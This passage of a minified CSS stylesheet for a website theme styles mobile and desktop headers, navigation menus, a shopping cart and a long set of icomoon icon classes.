ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-header-content .header-top-menu ul li a>.di.animate,.mob-menu ul li>a>.di.animate{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.mob-header-content .search{padding-top:25px;border-top:1px solid #fafafa}.mob-header-content input[type=text]{margin-bottom:0}.mob-header-content .icon-cross{display:none}.mob-header-content .search input[type=submit]{width:50px!important;height:50px;background-color:transparent!important}.mob-header .ls li a,.mob-header .ls li a:visited{height:65px;line-height:65px!important;padding:0 25px!important;background-color:transparent;border-top:1px solid #555;font-size:14px!important}.mob-header .ls{border-bottom:1px solid #555}.mob-header .ls .lang_sel_sel:before{line-height:65px;height:65px;width:65px;right:15px;display:block;position:absolute;top:50%;font-size:18px!important;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:15px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-header .ls #lang_sel ul ul,.mob-header .ls #lang_sel_click ul ul{display:none}.mob-header .cart-toggle span{color:#fff;position:absolute;line-height:20px;font-size:12px;height:20px;width:20px;border-radius:20px;top:-5px;left:30px;text-align:center}.desk{display:none}.mob-header .label{margin-left:15px;display:inline-block;padding:6px 10px 6px 10px;color:#fff;text-transform:none;font-size:10px;line-height:10px;text-align:center;position:relative;top:-1px;left:0!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mob-header-content .search fieldset,.mob-header-content .search form{margin:0;position:relative}.mob-header-content .search input[type=submit]{width:45px!important;height:45px;text-indent:-9000em;position:absolute;right:0;top:0;border:none;outline:0;padding:0;background-image:url(../../../../../../../../themes/mf/assets/img/search.png);background-repeat:no-repeat;background-position:center center;box-shadow:none}.logo-mob img{width:100px}.nz-icon{margin:5px;font-size:16px;line-height:16px;text-align:center;display:inline-block}.nz-icon.small{font-size:14px;line-height:14px}.nz-icon.medium{font-size:32px;line-height:32px}.nz-icon.large{font-size:64px;line-height:64px}.nz-icon.circle.small,.nz-icon.square.small{width:40px;height:40px;line-height:36px;border-width:2px}.nz-icon.circle.medium,.nz-icon.square.medium{width:65px;height:65px;line-height:59px;border-width:2px}.nz-icon.circle.large,.nz-icon.square.large{width:110px;height:110px;line-height:103px;border-width:2px}.nz-icon.circle{border-radius:50%}.nz-icon.square{border-radius:2px}.nz-icon.circle,.nz-icon.square{border-style:solid;border-color:transparent}.nz-icon.animate-true{-webkit-animation:iconAnimate 1.4s infinite;animation:iconAnimate 1.4s infinite}@-webkit-keyframes iconAnimate{0%,100%{-webkit-transform:translateY(5px)}50%{-webkit-transform:translateY(-5px)}}@keyframes iconAnimate{0%,100%{transform:translateY(5px)}50%{transform:translateY(-5px)}}@media only screen and (max-width:1600px){.stretch{top:0;bottom:0}}@media only screen and (max-width:1099px){.mob-menu li .label{display:none}.w7{display:none}}@media only screen and (min-width:1100px){.w7{position:relative;padding:0 0 0 260px}.sidemenu-photo{top:0;left:0;bottom:0;width:260px;z-index:9999;position:fixed!important;background:url(../../../../../../../../themes/mf/assets/images/pattren01.png)}.sidemenu-photo .sidemenu-holder{padding:100px 0}.mob-header{display:none}.desk{display:block}.desk.stuck-false,.desk.stuck-true.fixed-true.active,.version3.desk{box-shadow:0 1px 3px rgba(0,0,0,.11)}.header-content>.h-container{position:relative;margin:0 auto}.header-top{position:relative}.header-top .slogan{line-height:36px}.header-top .top-button{padding:3px 15px;font-size:12px;line-height:22px;font-weight:600;outline:0;border:none;position:relative;display:inline-block;margin:5px 0 0 25px;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.header-top .top-button:hover{box-shadow:3px 3px 0 0 rgba(0,0,0,.2)}.header-top .header-top-menu ul{list-style:none;margin:0;padding:0}.header-top .header-top-menu>ul>li{margin:0;padding:0 15px;float:left;line-height:37px;height:40px;font-size:12px;position:relative}.header-top .header-top-menu>ul>li>ul>li{padding:0;font-size:12px}.header-top .header-top-menu>ul>li:not(:last-child):after{content:":";height:inherit;width:16px;display:block;position:absolute;top:0;right:-7px;text-align:center}.header-top .header-top-menu ul li a{display:inline-block;text-align:center}.header-top .header-top-menu ul li ul li a{display:block;text-align:left;line-height:24px;-webkit-transition:all .2s ease;transition:all .2s ease}.header-top .header-top-menu ul li a,.header-top .header-top-menu ul li a .txt{position:relative}.header-top .header-top-menu ul ul li a{display:block;padding:3px 20px}.header-top .header-top-menu>ul>li.menu-item-language>a:after,.header-top .header-top-menu>ul>li>a>.txt:after{content:"";position:absolute;width:0%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:1px;bottom:-2px;left:50%;opacity:0;-webkit-transition:all .3s;transition:all .3s}.header-top .header-top-menu>ul>li.menu-item-language>a:after{bottom:8px}.header-top .header-top-menu>ul>li.menu-item-language>a>.txt:after{display:none}.header-top .header-top-menu>ul>li.menu-item-language:hover>a:after,.header-top .header-top-menu>ul>li:hover>a>.txt:after{opacity:.5!important;width:100%!important}.header-top .header-top-menu ul li .admi{position:relative;bottom:-1px}.header-top .header-top-menu ul li ul{position:absolute;top:40px;left:-5px;max-width:150px;width:150px;padding:5px 0;list-style:none;margin-left:0;z-index:-1;display:none}.no-js .header-top .header-top-menu>ul>li:hover>.sub-menu{display:block}.header-top .header-top-menu ul li img{vertical-align:middle;margin-right:8px}.desk{z-index:80;position:relative}.header-top{z-index:85;position:relative}.header-body{position:relative}.desk{position:relative;top:0;left:0;z-index:80;width:100%}.desk.stuck-true{position:absolute}.desk .logo-c,.desk .logo-c-title{height:83px;line-height:65px;position:relative;overflow:hidden;padding:0 25px 0 0;margin:0 auto;display:block;text-align:center}.desk .logo,.desk .logo-title{line-height:40px;position:relative;overflow:hidden;padding:0 25px 0 0;margin:0 auto;display:block}.fixed-true.active .logo-desk,.logo-desk-fixed{display:none!important}.fixed-true.active .logo-desk-fixed,.version2.fixed-true.active .logo-desk{display:block!important}.desk .logo-title{font-size:48px}.desk-menu>ul{list-style:none;margin:0;padding:0}.desk-menu>ul>li{padding:0;position:relative;float:left;-webkit-transition:all .3s ease;transition:all .3s ease}.desk-menu>ul>li:first-child{margin-left:0!important}.desk-menu>ul>li>a{display:block;z-index:2;position:relative;padding:0}.desk-menu>ul>li>a>.txt{position:relative}.desk-menu>ul>li>a>.txt .label{position:absolute;bottom:145%;left:50%;line-height:20px;font-size:12px;height:20px;padding:0 10px;text-transform:none;color:#fff;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.desk-menu .label2{display:none}.desk-menu>ul>li>a>.txt .label>.label2{display:block;position:absolute;bottom:-3px;left:50%;margin-left:-4px;width:8px;height:8px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.desk-menu .sub-menu .label{margin-left:15px;display:inline-block;padding:6px 10px 6px 10px;color:#fff;text-transform:none;font-size:10px;line-height:10px;text-align:center;position:relative;top:-1px;left:0!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.desk-menu .sub-menu .admi{padding-right:10px}.desk-menu .sub-menu{position:absolute;top:59px;left:0;min-width:200px;max-width:200px;padding-top:15px;padding-bottom:15px;padding-left:0;list-style:none;margin-left:0;z-index:-1;display:none}.style4 .desk-menu .sub-menu{top:60px}.style4 .desk-menu .ad-megamenu .sub-menu{top:68px}.style7 .desk-menu .sub-menu{top:60px}.style7 .desk-menu .ad-megamenu .sub-menu{top:94px}.style15 .desk-menu .sub-menu{top:60px}.style15 .desk-menu .ad-megamenu .sub-menu{top:60px}.style8 .desk-menu .sub-menu{top:60px}.style8 .desk-menu .ad-megamenu .sub-menu{top:60px}.style12 .desk-menu .sub-menu{top:50px}.style12 .desk-menu .ad-megamenu .sub-menu{top:59px}.style12 .desk-menu{float:left}.style18 .desk-menu .sub-menu{top:60px}.style18 .desk-menu .ad-megamenu .sub-menu{top:60px}.desk-menu .sub-menu .sub-menu{left:200px!important;top:-15px!important;margin-top:0;min-width:200px;max-width:200px;z-index:-1;display:none}.no-js .desk-menu li:hover>ul{display:block}.desk-menu .sub-menu li{position:relative;padding:0}.desk-menu .sub-menu li>a{padding:7px 15px;display:block;position:relative;-webkit-transition:all .3s;transition:all .3s}.desk-menu>ul li:not([data-mm=true]) ul>li:first-child{position:relative}.desk-menu>ul>[data-mm=true]{position:static!important}.desk-menu>ul>[data-mm=true]>ul{width:unset;max-width:unset;height:auto;z-index:-1;left:0!important;right:0!important;padding:10px 30px 30px 30px;background-repeat:no-repeat;background-position:0 0;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important}.version1 .desk-menu>ul>[data-mm=true]>ul{width:unset;max-width:unset;height:auto;z-index:-1;left:0!important;right:0!important;padding:10px 30px 30px 30px;background-repeat:no-repeat;background-position:0 0;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important}.style7 .desk-menu>ul>[data-mm=true]>ul{margin-left:0}.style12 .desk-menu>ul>[data-mm=true]>ul{margin-left:0}.desk-menu>ul>[data-mm=true]>ul:after{content:"";display:table;clear:both}.desk-menu>ul>[data-mm=true]>ul ul{display:block!important;opacity:1!important;margin-top:0!important;margin-bottom:0!important;position:static!important;top:auto!important;left:auto!important;height:auto!important;min-width:100%!important;max-width:100%!important;box-shadow:none!important;padding:0;background-color:transparent!important;border-top:none!important;margin-left:0!important}.desk-menu>ul>[data-mm=true]>ul ul li{padding:0}.desk-menu>ul>[data-mm=true]>ul ul li a{padding:7px 0!important;border-bottom:none}.desk-menu>ul>[data-mm=true]>.sub-menu>li{position:relative;padding:0 20px;float:left}.desk-menu [data-mm=true] .sub-menu li:hover a,.desk-menu [data-mm=true] .sub-menu li>a{background-color:transparent}.desk .desk-menu [data-mm=true]>.sub-menu>li>a,.desk .desk-menu [data-mm=true]>.sub-menu>li>a:hover{background-color:transparent!important;border-bottom:none}.desk-menu [data-mm=true]>.sub-menu>li>a{position:relative;padding:31px 0 10px 0}.desk-menu>ul>[data-mm=true]>ul ul{padding-top:0}.desk-menu>ul>[data-mm=true][data-mmc="5"]>ul>li{width:20%}.desk-menu>ul>[data-mm=true][data-mmc="4"]>ul>li{width:25%}.desk-menu>ul>[data-mm=true][data-mmc="3"]>ul>li{width:33.33333333333333%}.desk-menu>ul>[data-mm=true][data-mmc="2"] ul>li{width:50%}.version1.top-false{height:90px}.version1.top-true{height:120px}.version1 .desk-menu>ul>li{line-height:30px}.style7 .desk-menu>ul>li{line-height:23px}.style7 .list-unstyled{padding-left:17px}.style4 .desk-menu>ul>li{line-height:29px}.version1.subeffect-ghost .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-ghost .desk-menu>ul>li>.sub-menu,.version1.subeffect-ghost .sub-menu .sub-menu{display:none;margin-top:40px;opacity:0}.version1.subeffect-fade .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-fade .desk-menu>ul>li>.sub-menu,.version1.subeffect-fade .sub-menu .sub-menu,.version1.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li>.sub-menu,.version1.subeffect-slide .sub-menu .sub-menu{display:none;margin-top:0;opacity:0}.version1.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li>.sub-menu,.version1.subeffect-slide .sub-menu .sub-menu{opacity:1}.version1.subeffect-move .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-move .desk-menu>ul>li>.sub-menu,.version1.subeffect-move .sub-menu .sub-menu{display:none;margin-left:-40px;opacity:0}.effect-overline .desk-menu>ul>li>a:after,.effect-underline .desk-menu>ul>li>a:after{content:"";position:absolute;width:0%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:2px;bottom:0;left:50%;opacity:0;-webkit-transition:all .3s;transition:all .3s}.effect-overline .desk-menu>ul>li>a:after{top:-25px}.version3.effect-overline .desk-menu>ul>li>a:after{top:-30px}.version2.effect-overline .desk-menu>ul>li>a:after{top:38px}.version2.effect-uderline .desk-menu>ul>li>a:after{bottom:0}.effect-overline .desk-menu>ul>li.current-menu-ancestor>a:after,.effect-overline .desk-menu>ul>li.current-menu-item>a:after,.effect-overline .desk-menu>ul>li.current-menu-parent>a:after,.effect-overline .desk-menu>ul>li.one-page-active>a:after,.effect-overline .desk-menu>ul>li:hover>a:after,.effect-underline .desk-menu>ul>li.current-menu-ancestor>a:after,.effect-underline .desk-menu>ul>li.current-menu-item>a:after,.effect-underline .desk-menu>ul>li.current-menu-parent>a:after,.effect-underline .desk-menu>ul>li.one-page-active>a:after,.effect-underline .desk-menu>ul>li:hover>a:after{opacity:1;width:100%}.effect-fill .desk-menu>ul>li>a,.effect-outline .desk-menu>ul>li>a{padding-left:15px;padding-right:15px;-webkit-transition:all .3s;transition:all .3s}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.desk-cart-toggle.animated,.location-close,.mob-menu-toggle2,.search-toggle.animated,blockquote:after{background-image:url(../../../../../../../../themes/mf/assets/img/close%402.png);background-size:15px 15px}.fiversion-light.active .desk-cart-toggle.animated,.fiversion-light.active .search-toggle.animated,.iversion-light .desk-cart-toggle.animated,.iversion-light .search-toggle.animated,.mob-menu-toggle2:hover{background-image:url(../../../../../../../../themes/mf/assets/img/close_white%402.png);background-size:15px 15px}#top{background-size:17px 19px}#nz-content .nz-single-image:before,.gallery-item .hd-overlay-before,.hd-overlay-before,.loop .medium-image .projects .hd-overlay-before,.loop .medium-image-nogap .projects .hd-overlay-before,.loop .medium-standard .projects .hd-overlay-before,.loop .projects .hd-overlay-before:before,.nz-recent-projects .projects .hd-overlay-before:before,.nz-related-projects .projects .hd-overlay-before:before,.projects .hd-overlay-before:before{background-size:13px 12px}.owl-prev{background-size:12px 12px}.owl-next{background-size:12px 12px}.owl-prev:hover{background-size:12px 12px}.owl-next:hover{background-size:12px 12px}.desk .search input[type=submit],.mob-header-content .search input[type=submit],.search-form input[type=submit],.search-toggle,.widget_product_search input[type=submit],.widget_search input[type=submit],.woocommerce-product-search input[type=submit]{background-image:url(../../../../../../../../themes/mf/assets/img/search%402.png);background-size:18px 18px}.mob-header-top .cart-toggle,.mob-header-top .mob-menu-toggle{background-image:url(../../../../../../../../themes/mf/assets/img/menu%402.png);background-size:16px 13px}.fiversion-light.active .search-toggle,.iversion-light .search-toggle{background-image:url(../../../../../../../../themes/mf/assets/img/search_white%402.png);background-size:18px 18px}.fiversion-dark.active .search-toggle,.iversion-dark .search-toggle{background-image:url(../../../../../../../../themes/mf/assets/img/search%402.png);background-size:18px 18px}}#gen-wrap,html{background-color:#fff}::-moz-selection{background-color:#999;color:#fff}::selection{background-color:#999;color:#fff}.sidebar a:not(.button):not(.ui-slider-handle){color:#df5461},.mob-header-content .header-top-menu .current-menu-ancestor>a,.mob-header-content .header-top-menu .current-menu-ancestor>a>.di,.mob-header-content .header-top-menu .current-menu-item>a,.mob-header-content .header-top-menu .current-menu-item>a>.di,.mob-header-content .header-top-menu .current-menu-parent>a,.mob-header-content .header-top-menu .current-menu-parent>a>.di,.mob-header-content .header-top-menu li a:hover,.mob-header-content .header-top-menu ul li>a:hover>.di,.mob-menu .current-menu-ancestor>a,.mob-menu .current-menu-ancestor>a>.di,.mob-menu .current-menu-item>a,.mob-menu .current-menu-item>a>.di,.mob-menu .current-menu-parent>a,.mob-menu .current-menu-parent>a>.di,.mob-menu li a:hover,.mob-menu ul li>a:hover>.di{color:#df5461!important}.count-icon,.event-icon{color:#df5461}.version1 .desk-menu>ul>li ul.submenu-languages{width:149px}.style12 .desk-menu>ul>li{height:50px}.version1 .desk-menu>ul>li:first-child{margin-left:0!important}.version1:not(.active) .logo-title{color:#424141}.header4 .desk-menu>ul>li{margin-left:5px!important}.version1 .desk-menu>ul>li>a{font-weight:400;font-style:normal;color:#424141;font-size:13px;opacity:1;visibility:visible;-webkit-transition:opacity .24s ease-in-out;-moz-transition:opacity .24s ease-in-out;transition:opacity .24s ease-in-out}.version1 .desk-menu>ul>li.current-menu-ancestor>a,.version1 .desk-menu>ul>li.current-menu-item>a,.version1 .desk-menu>ul>li.current-menu-parent>a,.version1 .desk-menu>ul>li.one-page-active>a,.version1 .desk-menu>ul>li:hover>a{color:#424141}.version1 .desk-menu .sub-menu,.version1 .search,.version1 .woo-cart{background-color:#292929}.version1 .desk-menu .sub-menu .sub-menu{background-color:#292929}.version1 .desk-menu .sub-menu li>a{color:#d2d2d2;text-transform:none;font-weight:400;font-size:13px;line-height:22px}.version1 .desk-menu .sub-menu li>a:hover{color:#fff}.version1 .desk-menu .sub-menu li:hover>a{color:#e2e2e2}.version1 .desk-menu [data-mm=true]>.sub-menu>li>a{font-weight:700;font-size:15px;color:#fff}.version1 .cart-true .desk-cart-wrap:after,.version1 .search-true.cart-false .search-toggle:after{background-color:rgba(153,153,153,.2)}.version1 .search input[type=text],.version1 .woo-cart{color:#fff}.version1 .desk-cart-toggle span{color:#fff;background-color:#df5461}.version1 .woo-cart .widget_shopping_cart .cart_list li{border-bottom:1px solid rgba(153,153,153,.2)}.version1 .woo-cart .widget_shopping_cart .cart_list li .remove{background-color:#151515}.version1 .woo-cart .widget_shopping_cart .cart_list li .remove:hover{background-color:#0b0b0b!important}.version1 .woo-cart .widget_shopping_cart .cart_list li img{background-color:rgba(153,153,153,.1)}.version1 .woo-cart .widget_shopping_cart .cart_list li:hover img{background-color:rgba(153,153,153,.2)}.version1 .woo-cart .widget_shopping_cart p.buttons>a{color:#fff;background-color:#df5461}.version1 .woo-cart .widget_shopping_cart p.buttons>a:hover{background-color:#78b02f}.version1.effect-fill .desk-menu>ul>li.current-menu-ancestor>a,.version1.effect-fill .desk-menu>ul>li.current-menu-item>a,.version1.effect-fill .desk-menu>ul>li.current-menu-parent>a,.version1.effect-fill .desk-menu>ul>li.one-page-active>a,.version1.effect-fill .desk-menu>ul>li:hover>a,.version1.effect-overline .desk-menu>ul>li>a:after,.version1.effect-underline .desk-menu>ul>li>a:after{background-color:#df5461}.version1.effect-outline .desk-menu>ul>li.current-menu-ancestor>a,.version1.effect-outline .desk-menu>ul>li.current-menu-item>a,.version1.effect-outline .desk-menu>ul>li.current-menu-parent>a,.version1.effect-outline .desk-menu>ul>li.one-page-active>a,.version1.effect-outline .desk-menu>ul>li:hover>a{box-shadow:inset 0 0 0 2px #df5461}.version1.fixed-true.active .logo-title{color:#999}.version1.fixed-true.active .header-body{background-color:#fff}.version1.fixed-true.active .desk-menu>ul>li>a{color:#999}.version1.fixed-true.active .desk-menu>ul>li.current-menu-ancestor>a,.version1.fixed-true.active .desk-menu>ul>li.current-menu-item>a,.version1.fixed-true.active .desk-menu>ul>li.current-menu-parent>a,.version1.fixed-true.active .desk-menu>ul>li.one-page-active>a,.version1.fixed-true.active .desk-menu>ul>li:hover>a{color:#999}.version1.fixed-true.active .cart-true .desk-cart-wrap:after,.version1.fixed-true.active .search-true.cart-false .search-toggle:after{background-color:rgba(153,153,153,.2)}.version1.fixed-true.active .desk-cart-wrap,.version1.fixed-true.active .search-toggle{box-shadow:inset 0 0 0 2px rgba(153,153,153,.2)}.version1.fixed-true.active .desk-cart-toggle span{color:#fff;background-color:#df5461}.version1.fixed-true.active.effect-outline .desk-menu>ul>li.current-menu-ancestor>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li.current-menu-item>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li.current-menu-parent>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li.one-page-active>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li:hover>a{box-shadow:inset 0 0 0 2px #df5461}.version1.fixed-true.active.effect-fill .desk-menu>ul>li.current-menu-ancestor>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li.current-menu-item>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li.current-menu-parent>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li.one-page-active>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li:hover>a,.version1.fixed-true.active.effect-overline .desk-menu>ul>li>a:after,.version1.fixed-true.active.effect-underline .desk-menu>ul>li>a:after{background-color:#df5461}.one-page-bullets .one-page-active a[href*="#"],.one-page-bullets a[href*="#"]:hover{box-shadow:inset 0 0 0 10px #df5461}.desk-menu>ul>li>a>.txt .label:before{border-color:#df5461 transparent transparent transparent}.sub-menu{z-index:99999!important;display:none}.adleft-menu .sub-menu{padding:0;margin:0;list-style:none;background-color:#000;display:none;text-align:center}.adleft-menu .sub-menu li{margin:0!important;padding:10px 25px}@media (min-width:768px){.adleft-menu .sub-menu{background-color:#101010;position:absolute;right:-220px;top:0;width:220px;text-align:left}}@media (min-width:768px){.nav11 .adleft-menu .sub-menu{background-color:#101010;position:absolute;left:-220px;top:0;width:220px;text-align:left}}#nav7 ul li:hover>.sub-menu{display:block}.nav11 ul li:hover>.sub-menu{display:block}@font-face{font-display:swap;font-family:icomoon;src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.eot);src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoond41d.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.woff) format('woff'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.ttf) format('truetype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.right{float:right;margin-top:5px}.fa-angle-down::before{margin-left:3px;display:none}.desk-menu>ul>[data-mm=true]>.sub-menu>li .right,.desk-menu>ul>li .ad-megamenu,.nav-top .right,.sub-menu .down{display:none!important}.sub-menu .right{display:unset!important}.icon-home>a>.admi:before{content:"\e600"}.icon-home2>a>.admi:before{content:"\e601"}.icon-home3>a>.admi:before{content:"\e602"}.icon-office>a>.admi:before{content:"\e603"}.icon-newspaper>a>.admi:before{content:"\e604"}.icon-pencil>a>.admi:before{content:"\e605"}.icon-pencil2>a>.admi:before{content:"\e606"}.icon-quill>a>.admi:before{content:"\e607"}.icon-pen>a>.admi:before{content:"\e608"}.icon-blog>a>.admi:before{content:"\e609"}.icon-droplet>a>.admi:before{content:"\e60a"}.icon-paint-format>a>.admi:before{content:"\e60b"}.icon-image>a>.admi:before{content:"\e60c"}.icon-image2>a>.admi:before{content:"\e60d"}.icon-images>a>.admi:before{content:"\e60e"}.icon-camera>a>.admi:before{content:"\e60f"}.icon-music>a>.admi:before{content:"\e610"}.icon-headphones>a>.admi:before{content:"\e611"}.icon-play>a>.admi:before{content:"\e612"}.icon-film>a>.admi:before{content:"\e613"}.icon-camera2>a>.admi:before{content:"\e614"}.icon-dice>a>.admi:before{content:"\e615"}.icon-pacman>a>.admi:before{content:"\e616"}.icon-spades>a>.admi:before{content:"\e617"}.icon-clubs>a>.admi:before{content:"\e618"}.icon-diamonds>a>.admi:before{content:"\e619"}.icon-pawn>a>.admi:before{content:"\e61a"}.icon-bullhorn>a>.admi:before{content:"\e61b"}.icon-connection>a>.admi:before{content:"\e61c"}.icon-podcast>a>.admi:before{content:"\e61d"}.icon-feed>a>.admi:before{content:"\e61e"}.icon-book>a>.admi:before{content:"\e61f"}.icon-books>a>.admi:before{content:"\e620"}.icon-library>a>.admi:before{content:"\e621"}.icon-file>a>.admi:before{content:"\e622"}.icon-profile>a>.admi:before{content:"\e623"}.icon-file2>a>.admi:before{content:"\e624"}.icon-file3>a>.admi:before{content:"\e625"}.icon-file4>a>.admi:before{content:"\e626"}.icon-copy>a>.admi:before{content:"\e627"}.icon-copy2>a>.admi:before{content:"\e628"}.icon-copy3>a>.admi:before{content:"\e629"}.icon-paste>a>.admi:before{content:"\e62a"}.icon-paste2>a>.admi:before{content:"\e62b"}.icon-paste3>a>.admi:before{content:"\e62c"}.icon-stack>a>.admi:before{content:"\e62d"}.icon-folder>a>.admi:before{content:"\e62e"}.icon-folder-open>a>.admi:before{content:"\e62f"}.icon-tag>a>.admi:before{content:"\e630"}.icon-tags>a>.admi:before{content:"\e631"}.icon-barcode>a>.admi:before{content:"\e632"}.icon-qrcode>a>.admi:before{content:"\e633"}.icon-ticket>a>.admi:before{content:"\e634"}.icon-cart>a>.admi:before{content:"\e635"}.icon-cart2>a>.admi:before{content:"\e636"}.icon-cart3>a>.admi:before{content:"\e637"}.icon-coin>a>.admi:before{content:"\e638"}.icon-credit>a>.admi:before{content:"\e639"}.icon-calculate>a>.admi:before{content:"\e63a"}.icon-support>a>.admi:before{content:"\e63b"}.icon-phone>a>.admi:before{content:"\e63c"}.icon-phone-hang-up>a>.admi:before{content:"\e63d"}.icon-address-book>a>.admi:before{content:"\e63e"}.icon-notebook>a>.admi:before{content:"\e63f"}.icon-envelope>a>.admi:before{content:"\e640"}.icon-pushpin>a>.admi:before{content:"\e641"}.icon-location>a>.admi:before{content:"\e642"}.icon-location2>a>.admi:before{content:"\e643"}.icon-compass>a>.admi:before{content:"\e644"}.icon-map>a>.admi:before{content:"\e645"}.icon-map2>a>.admi:before{content:"\e646"}.icon-history>a>.admi:before{content:"\e647"}.icon-clock>a>.admi:before{content:"\e648"}.icon-clock2>a>.admi:before{content:"\e649"}.icon-alarm>a>.admi:before{content:"\e64a"}.icon-alarm2>a>.admi:before{content:"\e64b"}.icon-bell>a>.admi:before{content:"\e64c"}.icon-stopwatch>a>.admi:before{content:"\e64d"}.icon-calendar>a>.admi:before{content:"\e64e"}.icon-calendar2>a>.admi:before{content:"\e64f"}.icon-print>a>.admi:before{content:"\e650"}.icon-keyboard>a>.admi:before{content:"\e651"}.icon-screen>a>.admi:before{content:"\e652"}.icon-laptop>a>.admi:before{content:"\e653"}.icon-mobile>a>.admi:before{content:"\e654"}.icon-mobile2>a>.admi:before{content:"\e655"}.icon-tablet>a>.admi:before{content:"\e656"}.icon-tv>a>.admi:before{content:"\e657"}.icon-cabinet>a>.admi:before{content:"\e658"}.icon-drawer>a>.admi:before{content:"\e659"}.icon-drawer2>a>.admi:before{content:"\e65a"}.icon-drawer3>a>.admi:before{content:"\e65b"}.icon-box-add>a>.admi:before{content:"\e65c"}.icon-box-remove>a>.admi:before{content:"\e65d"}.icon-download>a>.admi:before{content:"\e65e"}.icon-upload>a>.admi:before{content:"\e65f"}.icon-disk>a>.admi:before{content:"\e660"}.icon-storage>a>.admi:before{content:"\e661"}.icon-undo>a>.admi:before{content:"\e662"}.icon-redo>a>.admi:before{content:"\e663"}.icon-flip>a>.admi:before{content:"\e664"}.icon-flip2>a>.admi:before{content:"\e665"}.icon-undo2>a>.admi:before{content:"\e666"}.icon-redo2>a>.admi:before{content:"\e667"}.icon-forward>a>.admi:before{content:"\e668"}.icon-reply>a>.admi:before{content:"\e669"}.icon-bubble>a>.admi:before{content:"\e66a"}.icon-bubbles>a>.admi:before{content:"\e66b"}.icon-bubbles2>a>.admi:before{content:"\e66c"}.icon-bubble2>a>.admi:before{content:"\e66d"}.icon-bubbles3>a>.admi:before{content:"\e66e"}.icon-bubbles4>a>.admi:before{content:"\e66f"}.icon-user>a>.admi:before{content:"\e670"}.icon-users>a>.admi:before{content:"\e671"}.icon-user2>a>.admi:before{content:"\e672"}.icon-users2>a>.admi:before{content:"\e673"}.icon-user3>a>.admi:before{content:"\e674"}.icon-user4>a>.admi:before{content:"\e675"}.icon-quotes-left>a>.admi:before{content:"\e676"}.icon-busy>a>.admi:before{content:"\e677"}.icon-spinner>a>.admi:before{content:"\e678"}.icon-spinner2>a>.admi:before{content:"\e679"}.icon-spinner3>a>.admi:before{content:"\e67a"}.icon-spinner4>a>.admi:before{content:"\e67b"}.icon-spinner5>a>.admi:before{content:"\e67c"}.icon-spinner6>a>.admi:before{content:"\e67d"}.icon-binoculars>a>.admi:before{content:"\e67e"}.icon-search>a>.admi:before{content:"\e67f"}.icon-zoomin>a>.admi:before{content:"\e680"}.icon-zoomout>a>.admi:before{content:"\e681"}.icon-expand>a>.admi:before{content:"\e682"}.icon-contract>a>.admi:before{content:"\e683"}.icon-expand2>a>.admi:before{content:"\e684"}.icon-contract2>a>.admi:before{content:"\e685"}.icon-key>a>.admi:before{content:"\e686"}.icon-key2>a>.admi:before{content:"\e687"}.icon-lock>a>.admi:before{content:"\e688"}.icon-lock2>a>.admi:before{content:"\e689"}.icon-unlocked>a>.admi:before{content:"\e68a"}.icon-wrench>a>.admi:before{content:"\e68b"}.icon-settings>a>.admi:before{content:"\e68c"}.icon-equalizer>a>.admi:before{content:"\e68d"}.icon-cog>a>.admi:before{content:"\e68e"}.icon-cogs>a>.admi:before{content:"\e68f"}.icon-cog2>a>.admi:before{content:"\e690"}.icon-hammer>a>.admi:before{content:"\e691"}.icon-wand>a>.admi:before{content:"\e692"}.icon-aid>a>.admi:before{content:"\e693"}.icon-bug>a>.admi:before{content:"\e694"}.icon-pie>a>.admi:before{content:"\e695"}.icon-stats>a>.admi:before{content:"\e696"}.icon-bars>a>.admi:before{content:"\e697"}.icon-bars2>a>.admi:before{content:"\e698"}.icon-gift>a>.admi:before{content:"\e699"}.icon-trophy>a>.admi:before{content:"\e69a"}.icon-glass>a>.admi:before{content:"\e69b"}.icon-mug>a>.admi:before{content:"\e69c"}.icon-food>a>.admi:before{content:"\e69d"}.icon-leaf>a>.admi:before{content:"\e69e"}.icon-rocket>a>.admi:before{content:"\e69f"}.icon-meter>a>.admi:before{content:"\e6a0"}.icon-meter2>a>.admi:before{content:"\e6a1"}.i